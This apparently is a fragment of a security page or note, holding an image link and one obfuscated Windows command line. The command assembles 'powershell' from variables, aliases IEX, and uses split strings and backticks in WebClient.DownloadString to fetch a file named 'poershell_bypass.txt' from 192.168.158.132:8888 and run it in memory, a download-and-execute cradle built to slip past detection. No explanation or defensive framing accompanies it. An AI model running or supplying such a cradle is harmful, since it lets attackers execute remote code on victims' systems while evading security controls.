 set aa=powers&& set bb=hell && cmd /c "echo set-alias -name test -value IEX;test(New-Object NeT."W`ebC`li`ent")."D`own`l`oadStr`ing"('ht'+'tP://192'+'.168.158.132:8888'+'/poershell_bypass.txt') | %aa%%bb% -"
